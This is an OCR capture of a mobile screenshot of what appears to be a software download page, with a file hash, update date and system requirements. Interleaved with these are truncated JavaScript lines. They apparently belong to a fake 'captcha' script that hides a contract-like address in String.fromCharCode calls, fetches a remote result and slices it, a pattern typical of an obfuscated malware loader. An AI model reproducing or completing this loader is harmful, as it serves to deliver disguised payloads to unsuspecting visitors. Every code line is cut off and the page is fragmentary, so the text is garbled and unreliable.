
📊 File Hash: 405f0f08b825ce3ae5c29e9
Last update:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
At least 64 GB